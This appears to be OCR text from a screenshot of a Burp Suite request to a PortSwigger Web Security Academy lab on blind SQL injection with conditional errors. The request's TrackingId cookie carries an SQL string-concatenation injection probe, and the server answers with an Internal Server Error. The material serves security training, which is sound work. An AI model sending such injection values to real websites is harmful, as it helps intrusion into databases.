 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0ae300ae03b4c8878393347700aa0043.web-security-acade
my.net
3 Cookie: TrackingId=KpIKTMjfiYuz8jQP''foo'+'bar'';
session=0AFItxAtbBgArjV9UNIXk47MxspCQNB2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab description
Internal Server Error
Internal Server Error